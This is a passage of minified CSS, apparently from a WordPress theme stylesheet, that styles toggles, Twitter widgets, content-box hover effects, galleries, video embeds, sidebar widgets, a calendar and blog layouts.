!important;position:absolute;width:20px;height:20px;top:50%;left:50%;margin-top:-10px;margin-left:-10px;}.ui--toggle-state-closed .ui--toggle-title .show-when-closed{display:block !important;}.ui--toggle-state-closed .ui--toggle-title .show-when-opened{display:none !important;}.ui--toggle-state-opened .ui--toggle-title .show-when-closed{display:none !important;}.ui--toggle-state-opened .ui--toggle-title .show-when-opened{display:block !important;}.ui--toggle-icon-text{float:left;}.ui--toggle-content{padding-top:12px;padding-bottom:0;}.ui--toggle-state-closed > .ui--toggle-content{position:absolute;top:-99999px;visibility:hidden;width:100%;} .ui--twitter-style-default .ui--twitter-timeline-content{position:relative;margin-bottom:18px;padding:18px 20px 2px; }.ui--twitter-style-default .ui--twitter-timeline{margin-bottom:18px;} .ui--twitter-style-plain .ui--twitter-timeline-content{position:relative;}.ui--twitter-style-plain .ui--icon.fontawesome-twitter{float:left;margin-right:12px;}.ui--twitter-style-plain p{overflow:hidden;}.ui--twitter-timeline-arrow{position:absolute;width:20px;height:20px;left:30px;bottom:-8px;color:#f1f1f1;background-color:none !important;text-shadow:0px 2px 0px #cccccc;}.ie .ui--twitter-timeline-arrow{display:none;}.ui--twitter-timeline-arrow i{font-size:28px;}.ui--twitter-timeline-brand{display:block;position:relative;margin:0 15px 0 15px;}.ui--twitter-timeline-brand .name{display:block;}.ui--twitter-timeline-brand .cap{}.ui--twitter-timeline-image{float:left;margin:0 15px 0 0;line-height:0;}.ui--twitter-timeline-image img,.ui--twitter-timeline-image-position{width:48px;}.ui--twitter-timeline-image-position{overflow:hidden;}.ui--twitter-timeline-user{display:block;overflow:hidden;padding:5px 0 0;}.ui--twitter-media{margin-top:18px;} .dropcap{float:left;margin:0 5px -12px 0 !important;padding-bottom:0 !important;}.ui--highlight{padding:1px 2px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}.highlight_1{background:#FF6;padding:1px 2px;}.highlight_2{border-bottom:dotted 1px #000;padding:1px 2px;margin:0 5px 0 0;}.highlight_3{background:#474649;color:#FFF !important;padding:1px 2px;}.ui--blockquote,.ui--pullquote{}.ui--pullquote{max-width:33%;}.ui--blockquote{margin:0 40px 25px;padding:18px 30px 18px;}.ui--pullquote{padding:18px 30px 18px;}.ui--pullquote-left{float:left;margin-bottom:18px;margin-right:30px;}.ui--pullquote-right{float:right;margin-bottom:18px;margin-left:30px;padding-right:0;}blockquote small{margin-top:18px;font-weight:normal !important;} .ui--content-box{position:relative;margin-bottom:18px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}.ui--carousel .ui--content-item{margin-bottom:18px;}.ui--content-box-title{padding:12px 20px 9px; border-bottom:1px solid #ebebeb;}.ui--content-box-title-text{margin:0 0 3px;}.ui--content-box-title-caption{margin:0 0 3px;display:block;}.ui--content-box-link{cursor:pointer;}.ui--content-box-link,.ui--content-box-link:hover,.ui--content-box-title,.ui--content-box-title:hover,.ui--content-box-title-text,.ui--content-box-title-text:hover,.ui--content-box-title-caption,.ui--content-box-title-caption:hover{text-decoration:none !important;}.ui--content-box-media{position:relative;z-index:3;border-bottom:1px solid #ebebeb;}.ui--content-box-media.type--image-hover{overflow:hidden;}.ui--content-box-media .ui--content-box-link{display:block;}.ui--content-box-image{width:100%;height:100%;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px;}.ui--content-box-video .ui--video,.ui--content-box-video .ui--video-wrapper{margin-bottom:0;}.ui--content-box-image-default{display:block;position:absolute;z-index:1;overflow:hidden;top:0;left:0;right:0;bottom:0;width:100%;}.ratio-original .ui--content-box-image-default{position:relative !important;width:100% !important;height:auto !important;}.ratio-original .ui--content-box-image-default img{width:100% !important;height:auto !important;}.ui--content-box-image-default img{}.ui--content-box-overlay{position:absolute;overflow:hidden;z-index:2;top:0;left:0;right:0;bottom:0;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px;}.ui--content-box-media.type--image-hover .ui--content-box-overlay{width:100%;}.ui--content-box-media.type--default .ui--content-box-overlay{top:-1px;left:-1px;right:-1px;bottom:-1px;}.ui--content-box-overlay,.ui--content-box-image-default{transition :all 1s cubic-bezier(0.190,1.000,0.220,1.000);-moz-transition :all 1s cubic-bezier(0.190,1.000,0.220,1.000);-webkit-transition:all 1s cubic-bezier(0.190,1.000,0.220,1.000);-o-transition :all 1s cubic-bezier(0.190,1.000,0.220,1.000);}.ui--content-box-overlay-image .ui--content-box-image{margin:0;} .ui--content-box .ui--content-box-media.effect--fade .ui--content-box-overlay{-ms-filter :"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;}.ui--content-box:hover .ui--content-box-media.effect--fade .ui--content-box-overlay{-ms-filter :"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;} html.csstransforms .ui--content-box .ui--content-box-media.effect--slide-btt .ui--content-box-image-default{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}html.csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-btt .ui--content-box-image-default{-webkit-transform:translateY(-40%);-ms-transform:translateY(-40%);transform:translateY(-40%);}html.csstransforms .ui--content-box .ui--content-box-media.effect--slide-btt .ui--content-box-overlay{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);}html.csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-btt .ui--content-box-overlay{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}html.no-csstransforms .ui--content-box .ui--content-box-media.effect--slide-btt .ui--content-box-image-default{bottom:auto;top:0;}html.no-csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-btt .ui--content-box-image-default{bottom:auto;top:-40%;}html.no-csstransforms .ui--content-box .ui--content-box-media.effect--slide-btt .ui--content-box-overlay{bottom:auto;top:100%;}html.no-csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-btt .ui--content-box-overlay{bottom:auto;top:0;}html.csstransforms .ui--content-box .ui--content-box-media.effect--slide-ttb .ui--content-box-image-default{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}html.csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-ttb .ui--content-box-image-default{-webkit-transform:translateY(40%);-ms-transform:translateY(40%);transform:translateY(40%);}html.csstransforms .ui--content-box .ui--content-box-media.effect--slide-ttb .ui--content-box-overlay{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);}html.csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-ttb .ui--content-box-overlay{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}html.no-csstransforms .ui--content-box .ui--content-box-media.effect--slide-ttb .ui--content-box-image-default{top:auto;bottom:0;}html.no-csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-ttb .ui--content-box-image-default{top:auto;bottom:-40%;}html.no-csstransforms .ui--content-box .ui--content-box-media.effect--slide-ttb .ui--content-box-overlay{top:auto;bottom:100%;}html.no-csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-ttb .ui--content-box-overlay{top:auto;bottom:0;}html.csstransforms .ui--content-box .ui--content-box-media.effect--slide-rtl .ui--content-box-image-default{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}html.csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-rtl .ui--content-box-image-default{-webkit-transform:translateX(-40%);-ms-transform:translateX(-40%);transform:translateX(-40%);}html.csstransforms .ui--content-box .ui--content-box-media.effect--slide-rtl .ui--content-box-overlay{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);}html.csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-rtl .ui--content-box-overlay{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}html.no-csstransforms .ui--content-box .ui--content-box-media.effect--slide-rtl .ui--content-box-image-default{right:auto;left:0;}html.no-csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-rtl .ui--content-box-image-default{right:auto;left:-40%;}html.no-csstransforms .ui--content-box .ui--content-box-media.effect--slide-rtl .ui--content-box-overlay{right:auto;left:100%;}html.no-csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-rtl .ui--content-box-overlay{right:auto;left:0;}html.csstransforms .ui--content-box .ui--content-box-media.effect--slide-ltr .ui--content-box-image-default{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}html.csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-ltr .ui--content-box-image-default{-webkit-transform:translateX(40%);-ms-transform:translateX(40%);transform:translateX(40%);}html.csstransforms .ui--content-box .ui--content-box-media.effect--slide-ltr .ui--content-box-overlay{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);}html.csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-ltr .ui--content-box-overlay{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}html.no-csstransforms .ui--content-box .ui--content-box-media.effect--slide-ltr .ui--content-box-image-default{left:auto;right:0;}html.no-csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-ltr .ui--content-box-image-default{left:auto;right:-40%;}html.no-csstransforms .ui--content-box .ui--content-box-media.effect--slide-ltr .ui--content-box-overlay{left:auto;right:100%;}html.no-csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-ltr .ui--content-box-overlay{left:auto;right:0;} .ui--content-box-overlay-background{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#333;-ms-filter :"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";opacity :0.60;z-index:1;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px;}.ui--content-box .ui--content-box-overlay div.center{position:absolute;top:50%;left:0;width:100%;text-align:center;z-index:2;transition :all 1s cubic-bezier(0.190,1.000,0.220,1.000);-moz-transition :all 1s cubic-bezier(0.190,1.000,0.220,1.000);-webkit-transition:all 1s cubic-bezier(0.190,1.000,0.220,1.000);-o-transition :all 1s cubic-bezier(0.190,1.000,0.220,1.000);-webkit-transform:translateY(-400%);-ms-transform:translateY(-400%);transform:translateY(-400%);-ms-transform:translateY(-400%);-ms-transform:translateY(-400%);transform:translateY(-400%);transform:translateY(-400%);-ms-transform:translateY(-400%);transform:translateY(-400%);}.ui--content-box:hover .ui--content-box-overlay div.center{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-ms-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}.ui--content-box .ui--content-box-overlay div.center .btn{padding:10px 7px 10px 15px;margin-top:-24px;margin-bottom:0 !important;}.ui--content-box .ui--content-box-overlay .ui--content-box-overlay-button-text,.ui--content-box .ui--content-box-overlay .ui--content-box-overlay-button-icon{padding-right:8px;}.ui--content-box-content{position:relative;z-index:4;}.ui--content-box-content-text{margin:18px 20px 0;}.ui--content-box-footer{position:relative;z-index:5;margin:-1px 0 0;border-top:1px solid #dfdfdf;height:40px;line-height:40px;overflow:hidden;}.ui--content-box-footer .ui-socialbar .ui-socialbar-item{border-left:1px solid #dfdfdf;}.ui--content-box-footer .btn{margin-top:5px;}.ui--content-box-footer .btn-small{margin-top:8px;}.ui--content-box-footer .btn-mini{margin-top:10px;}.ui--content-box-footer .text-right .btn{margin-right:10px;}.ui--content-box-gallery > .ui--content-box-gallery-viewport,.ui--content-box-gallery > .mini-slides{z-index:1;}.ui--content-box-link{position:static !important;}.ui--content-box-gallery > .ui--content-box-link{z-index:2;position:absolute !important;width:100%;height:100%;top:0;left:0;}.ui--content-box-gallery > .ui--content-box-gallery-navigation{z-index:3;}.ui--content-box-gallery{position:absolute;}.ratio-original .ui--content-box-gallery{position:relative;}.ui--content-box-gallery > .mini-slides{overflow:hidden;}.ui--content-box-gallery-item{display:none;}.ui--content-box-gallery-item-1{display:inline !important;}.ui--content-box-gallery-image{width:100%;}.ui--content-box-gallery-navigation{position:absolute;top:50%;left:0;right:0;margin-top:-16px;opacity:0;filter :alpha(opacity=0);}.ui--content-box:hover .ui--content-box-gallery-navigation{opacity:1;filter:alpha(opacity=100);}.ui--content-box-gallery-navigation .ui--carosuel-prev,.ui--content-box-gallery-navigation .ui--carosuel-next{position:absolute;}.ui--content-box-gallery-navigation .ui--carosuel-prev{left:0;}.ui--content-box-gallery-navigation .ui--carosuel-next{right:0;}.ui--content-box-gallery-navigation .ui--carosuel-prev,.ui--content-box-gallery-navigation .ui--carosuel-next{pointer-events:none;}.ui--content-box:hover .ui--content-box-gallery-navigation .ui--carosuel-prev,.ui--content-box:hover .ui--content-box-gallery-navigation .ui--carosuel-next{pointer-events:auto;}html.no-csstransforms .ui--content-box-gallery-navigation .ui--carosuel-prev{left:-30px;}html.no-csstransforms .ui--content-box-gallery-navigation .ui--carosuel-next{right:-30px;}html.csstransforms .ui--content-box-gallery-navigation .ui--carosuel-prev{-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px);}html.csstransforms .ui--content-box-gallery-navigation .ui--carosuel-next{-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px);}html.no-csstransforms .ui--content-box:hover .ui--content-box-gallery-navigation .ui--carosuel-prev{left:-10px;}html.no-csstransforms .ui--content-box:hover .ui--content-box-gallery-navigation .ui--carosuel-next{right:-10px;}html.csstransforms .ui--content-box:hover .ui--content-box-gallery-navigation .ui--carosuel-prev{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px);}html.csstransforms .ui--content-box:hover .ui--content-box-gallery-navigation .ui--carosuel-next{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px);}.ui--carousel .ui--content-box-gallery{overflow:hidden;}html.no-csstransforms .ui--carousel .ui--content-box-gallery-navigation .ui--carosuel-prev{left:-30px;}html.no-csstransforms .ui--carousel .ui--content-box-gallery-navigation .ui--carosuel-next{right:-30px;}html.csstransforms .ui--carousel .ui--content-box-gallery-navigation .ui--carosuel-prev{-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px);}html.csstransforms .ui--carousel .ui--content-box-gallery-navigation .ui--carosuel-next{-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px);}html.no-csstransforms .ui--carousel .ui--content-box:hover .ui--content-box-gallery-navigation .ui--carosuel-prev{left:10px;}html.no-csstransforms .ui--carousel .ui--content-box:hover .ui--content-box-gallery-navigation .ui--carosuel-next{right:10px;}html.csstransforms .ui--carousel .ui--content-box:hover .ui--content-box-gallery-navigation .ui--carosuel-prev{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px);}html.csstransforms .ui--carousel .ui--content-box:hover .ui--content-box-gallery-navigation .ui--carosuel-next{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px);}.ui--content-box-gallery-navigation,.ui--content-box-gallery-navigation .ui--carosuel-prev,.ui--content-box-gallery-navigation .ui--carosuel-next{transition :all .7s cubic-bezier(0.190,1.000,0.220,1.000);-moz-transition :all .7s cubic-bezier(0.190,1.000,0.220,1.000);-webkit-transition:all .7s cubic-bezier(0.190,1.000,0.220,1.000);-o-transition :all .7s cubic-bezier(0.190,1.000,0.220,1.000);}.ui--content-box-gallery{margin:0;padding:0;}.ui--content-box-gallery .mini-slides > div{display:none;-webkit-backface-visibility:hidden;}.ui--content-box-gallery{zoom:1;}.ui--content-box-gallery .mini-slides{zoom:1;} .ui--video-wrapper{line-height:0;margin-bottom:18px;}.ui--video{position:relative;overflow:hidden;}.ui--video-16-9{height:0;padding-bottom:56.25%;}.ui--video-4-3{height:0;padding-bottom:75%;}.ui--video iframe,.ui--video object,.ui--video embed{position:absolute;top:0;left:0;width:100%;height:100%;}.ratio-original .ui--video iframe,.ratio-original .ui--video object,.ratio-original .ui--video embed,.ui--video.ui--video-original iframe,.ui--video.ui--video-original object,.ui--video.ui--video-original embed{position:relative;}.jp-video.ui--video{visibility:hidden;} .ui--video-background-wrapper{position:relative;margin-bottom:18px;}.ui--video-background-holder{position:absolute;width:100%;height:100%;top:0;left:0;overflow:hidden;}.ui--video-background{z-index:2;position:absolute;width:100%;height:100%;left:0;top:0;opacity:.9;}.ui--video-background .ui--gradient{position:absolute;width:100%;height:100%;left:0;top:0;}.ui--video-background-video{z-index:1;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;}.ui--video-background-video video,.ui--video-background-video iframe{left:0;top:0;width:100%;height:100%;position:absolute;z-index:-1000;overflow:hidden;opacity:0;}html.ui--win-loaded .ui--video-background-video video.ui--filled,html.ui--win-loaded .ui--video-background-video iframe.ui--filled{opacity:1;}.ie8 .ui--video-background-video video,.ie8 .ui--video-background-video iframe{display:none;}.ui--video-background-poster{display:block;left:0;top:0;width:100%;height:100%;position:absolute;overflow:hidden;background-position:50% 50%;} .ui--video-background h1,.ui--video-background h2,.ui--video-background h3,.ui--video-background h4,.ui--video-background h5,.ui--video-background h6{margin-top:0;} .widget > ul{margin-left:0;} #page-content .widget > ul{margin-left:0;}.widget_recent_comments ul,.widget_display_forums ul,.widget_display_topics ul,.widget_display_replies ul,.widget_display_views ul,.widget_product_categories ul,.widget_layered_nav_filters ul,.widget_layered_nav ul,.widget_recent_entries ul,.list-custom-taxonomy-widget ul,.widget_categories ul,.widget_nav_menu > div > ul,.ui--widget-subpages-classic,.widget_pages > ul,.widget_rss ul,.widget_archive ul,.widget_meta ul{list-style:none none;margin-left:0;}.widget_recent_comments ul li,.widget_display_forums ul li,.widget_display_topics ul li,.widget_display_replies ul li,.widget_display_views ul li,.widget_product_categories ul li,.widget_layered_nav_filters ul li,.widget_layered_nav ul li,.widget_recent_entries ul li,.list-custom-taxonomy-widget ul li,.widget_categories ul li,.widget_nav_menu > div > ul > li,.ui--widget-subpages-classic > li,.widget_pages > ul > li,.widget_rss ul li,.widget_archive ul li,.widget_meta ul li{list-style:none none;padding-left:14px;}.rtl .widget_recent_comments ul li,.rtl .widget_display_forums ul li,.rtl .widget_display_topics ul li,.rtl .widget_display_replies ul li,.rtl .widget_display_views ul li,.rtl .widget_product_categories ul li,.rtl .widget_layered_nav_filters ul li,.rtl .widget_layered_nav ul li,.rtl .widget_recent_entries ul li,.rtl .list-custom-taxonomy-widget ul li,.rtl .widget_categories ul li,.rtl .widget_nav_menu > div > ul > li,.rtl .ui--widget-subpages-classic > li,.rtl .widget_pages > ul > li,.rtl .widget_rss ul li,.rtl .widget_archive ul li,.rtl .widget_meta ul li{padding-right:14px;padding-left:0;}.widget_recent_comments ul li:before,.widget_display_forums ul li:before,.widget_display_topics ul li:before,.widget_display_replies ul li:before,.widget_display_views ul li:before,.widget_product_categories ul li:before,.widget_layered_nav_filters ul li:before,.widget_layered_nav ul li:before,.widget_recent_entries ul li:before,.list-custom-taxonomy-widget ul li:before,.widget_categories ul li:before,.widget_nav_menu > div > ul > li:before,.ui--widget-subpages-classic > li:before,.widget_pages > ul > li:before,.widget_rss ul li:before,.widget_archive ul li:before,.widget_meta ul li:before{content:"\f105";margin-left:-14px; width:14px; font-size:18px;font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;display:inline-block;-webkit-font-smoothing:antialiased;}​ .rtl .widget_recent_comments ul li:before,.rtl .widget_display_forums ul li:before,.rtl .widget_display_topics ul li:before,.rtl .widget_display_replies ul li:before,.rtl .widget_display_views ul li:before,.rtl .widget_product_categories ul li:before,.rtl .widget_layered_nav_filters ul li:before,.rtl .widget_layered_nav ul li:before,.rtl .widget_recent_entries ul li:before,.rtl .list-custom-taxonomy-widget ul li:before,.rtl .widget_categories ul li:before,.rtl .widget_nav_menu > div > ul > li:before,.rtl .ui--widget-subpages-classic > li:before,.rtl .widget_pages > ul > li:before,.rtl .widget_rss ul li:before,.rtl .widget_archive ul li:before,.rtl .widget_meta ul li:before{content:"\f104";margin-right:-14px;margin-left:0;}​ .ie7 .widget_recent_comments ul li,.ie7 .widget_display_forums ul li,.ie7 .widget_display_topics ul li,.ie7 .widget_display_replies ul li,.ie7 .widget_display_views ul li,.ie7 .widget_product_categories ul li,.ie7 .widget_layered_nav_filters ul li,.ie7 .widget_layered_nav ul li,.ie7 .widget_recent_entries ul li,.ie7 .list-custom-taxonomy-widget ul li,.ie7 .widget_categories ul li,.ie7 .widget_nav_menu > div > ul > li,.ie7 .ui--widget-subpages-classic > li,.ie7 .widget_pages > ul > li,.ie7 .widget_rss ul li,.ie7 .widget_archive ul li,.ie7 .widget_meta ul li{padding-left:10px;list-style:inside square;} .tagcloud a{display:inline-block;padding:4px 8px;margin:0 2px 4px 0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none !important;font-size:14px !important;}.tagcloud a{background-color:#f9f9f9;}.tagcloud a:hover{}.tagcloud a:active,.tagcloud a.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);}footer .tagcloud a{}footer .tagcloud a:hover{} .rsswidget img{margin-top:-4px;} .widget .searchform,.widget .searchform .btn{margin-bottom:0;} .ui--widget-subpages-classic > li,.widget_nav_menu > div > ul > li{padding-bottom:6px;margin-bottom:6px;border-bottom:1px solid #ebebeb;}.ui--widget-subpages-classic > li:last-child,.widget_nav_menu > div > ul > li:last-child{border-bottom:0;}.ui--widget-subpages-classic > li.current-menu-item > a,.widget_nav_menu > div > ul > li.current-menu-item > a{}.ui--widget-subpages-classic > li.current-menu-item > a,.widget_nav_menu > div > ul > li.current-menu-item > a{}.ui--widget-subpages-classic > li.current_page_item > a{font-weight:bold;} #wp-calendar{width:100%;border-collapse:separate;border-spacing:1px;}#wp-calendar caption{padding:0 10px 10px;text-align:right;font-weight:bold;margin:-5px 0 0 0;border-bottom:1px solid #ebebeb;}#wp-calendar thead{font-size:12px}#wp-calendar thead th{padding:5px 10px 5px;font-weight:bold;}#wp-calendar tbody td{background:#f5f5f5;text-align:center;padding:5px 8px;text-shadow:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}#wp-calendar tbody td a{display:block;}#wp-calendar tbody td:hover{background:#fff}#wp-calendar tbody .pad{background:none !important;filter:none !important;-ms-filter:none !important;}#wp-calendar tfoot #next{text-transform:uppercase;text-align:right;padding-top:5px;}#wp-calendar tfoot #prev{text-transform:uppercase;padding-top:5px;}#page-content #wp-calendar tbody{color:#aaa;}#wp-calendar tbody td{transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;cursor:pointer;}footer #wp-calendar caption{border-color:#585858;}footer #wp-calendar tbody td{background:#2d2d2d;}footer #wp-calendar tbody td:hover{background:#222} .ui--mailchimp{position:relative;}.ui--mailchimp input{width:100% !important;max-width:100% !important;padding-left:12px;padding-right:12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}footer .ui--mailchimp button{position:absolute;top:-1px;right:0;margin:0;}.rtl footer .ui--mailchimp button{right:auto;left:0;}.ui--mailchimp input,.ui--mailchimp button{height:36px;}footer .ui--mailchimp input,footer .ui--mailchimp button{height:42px;} #top-bar #widget--shop-cart > li > a{padding-right:50px;}#top-bar #widget--shop-cart .cart-details{width:250px;padding:18px 18px 0;} .ui--widget-subpages-smooth,.ui--widget-subpages-smooth ul{list-style:none none;}.ui--widget-subpages-smooth > li{border-bottom:1px solid #e0e0e0;overflow:hidden;}.ui--widget-subpages-smooth > li:last-child{border-bottom:0;}.ui--widget-subpages-smooth > li > a{display:block;padding:12px 22px;margin:0 -2px;color:#333 !important;}.ui--widget-subpages-smooth:hover > li.current_page_item > a{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:transparent;}.ui--widget-subpages-smooth > li > a:hover,.ui--widget-subpages-smooth > li.current_page_item > a,.ui--widget-subpages-smooth:hover > li.current_page_item > a:hover{-webkit-box-shadow:inset 0 0 15px rgba(0,0,0,.20),inset -2px 0 2px rgba(0,0,0,.06),inset 2px 0 2px rgba(0,0,0,.06),inset 1px 0 0 rgba(0,0,0,.1),inset -1px 0 0 rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 15px rgba(0,0,0,.20),inset -2px 0 2px rgba(0,0,0,.06),inset 2px 0 2px rgba(0,0,0,.06),inset 1px 0 0 rgba(0,0,0,.1),inset -1px 0 0 rgba(0,0,0,.1);box-shadow:inset 0 0 15px rgba(0,0,0,.20),inset -2px 0 2px rgba(0,0,0,.06),inset 2px 0 2px rgba(0,0,0,.06),inset 1px 0 0 rgba(0,0,0,.1),inset -1px 0 0 rgba(0,0,0,.1);background-color:#e9e9e9;} .ui--blog-wrapper > .row{margin-bottom:12px;}.ui--blog-wrapper > .row:last-child{margin-bottom:0;}.more-link{display:block;margin-top:18px;margin-bottom:0;}.more-link .btn{margin:0;}.more-link a{margin:0;}.ui--blog-title{margin:0 0 6px;}#page-content .ui--blog-title a{}.ui--blog-item .ui--blog-media{margin-bottom:18px;text-align:center;}.ui--blog-media .ui--video,.ui--blog-media .ui--video-wrapper{margin-bottom:0;}.ui--blog .ui--pagination-wrapper{border-top:1px solid #ebebeb;padding-top:30px;}.ui--blog-image,.ui--blog-gallery-image{display:block;margin:auto;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}.ui--blog-gallery > .ui--blog-gallery-viewport,.ui--blog-gallery > .slides{z-index:1;}.ui--blog-gallery > .ui--blog-item-link{z-index:2;position:absolute;width:100%;height:100%;top:0;left:0;}.ui--blog-gallery > .ui--blog-gallery-navigation{z-index:3;}.ui--blog-gallery{position:relative;}.ui--blog-gallery > .slides{overflow:hidden;}.ui--blog-gallery-item{display:none;}.ui--blog-gallery-item-1{display:inline !important;}.ui--blog-gallery-image{width:100%;}.ui--blog-gallery-navigation{position:absolute;top:50%;left:0;right:0;margin-top:-16px;opacity:0;filter :alpha(opacity=0);}.ui--blog-item:hover .ui--blog-gallery-navigation{opacity:1;filter:alpha(opacity=100);}.ui--blog-gallery-navigation .ui--carosuel-prev,.ui--blog-gallery-navigation .ui--carosuel-next{position:absolute;}.ui--blog-gallery-navigation .ui--carosuel-prev{left:-30px;pointer-events:none;}.ui--blog-gallery-navigation .ui--carosuel-next{right:-30px;pointer-events:none;}.ui--blog-item:hover .ui--blog-gallery-navigation .ui--carosuel-prev{left:-10px;pointer-events:auto;}.ui--blog-item:hover .ui--blog-gallery-navigation .ui--carosuel-next{right:-10px;pointer-events:auto;}.ui--carousel .ui--blog-gallery-navigation .ui--carosuel-prev{left:20px;}.ui--carousel .ui--blog-gallery-navigation .ui--carosuel-next{right:20px;}.ui--carousel .ui--blog-item:hover .ui--blog-gallery-navigation .ui--carosuel-prev{left:10px;}.ui--carousel .ui--blog-item:hover .ui--blog-gallery-navigation .ui--carosuel-next{right:10px;}.ui--blog-gallery-navigation,.ui--blog-gallery-navigation .ui--carosuel-prev,.ui--blog-gallery-navigation .ui--carosuel-next{transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.ui--blog-gallery{margin:0;padding:0;}.ui--blog-gallery .slides > div{display:none;-webkit-backface-visibility:hidden;}.ui--blog-gallery{position:relative;zoom:1;}.ui--blog-gallery .slides{zoom:1;}.ui--blog-content-wrapper{overflow:hidden;display:block;}.ui--blog-side{float:left;margin-right:30px;}.rtl .ui--blog-side{float:right;margin-right:0;margin-left:30px;} .ui--blog-side-author{width:60px;text-align:center;} .ui--blog-thumbnail{width:60px;text-align:center;}.ui--blog-thumbnail img{width:60px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}.ui--blog-side-author img.avatar{padding:1px;margin:0;border:4px solid #ebebeb;background-color:#fff;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;}.widget .ui--blog-side-author img.avatar{width:48px;height:48px;} .ui--blog-icon{position:relative;width:60px;height:60px;border-bottom:1px solid #d5d5d5;text-align:center;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;}.ui--blog-icon > div{position:absolute;top:50%;left:0;width:100%;margin-top:-9px;}.widget .ui--blog-icon{width:48px;height:48px;}.widget .ui--blog-icon > div{margin-top:-8px;}.widget .ui--blog-icon i{font-size:14px;}footer .ui--blog-icon{background-image:none;border:0 !important;text-shadow:none;} .ui--blog-date{width:60px;}.ui--blog-date h1,.ui--blog-date h2,.ui--blog-date h3,.ui--blog-date h4,.ui--blog-date h5,.ui--blog-date h6{margin:0;}.ui--blog-date h1 span,.ui--blog-date h2 span,.ui--blog-date h3 span,.ui--blog-date h4 span,.ui--blog-date h5 span,.ui--blog-date h6 span{display:block;}.ui--blog-date .ui--blog-date-day{display:block;text-align:center;padding:6px 0;position:relative;margin:-1px -1px 0;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px;}.ui--blog-date .ui--blog-date-month{display:block;text-align:center;padding:8px 0;margin:0;border-top:1px solid 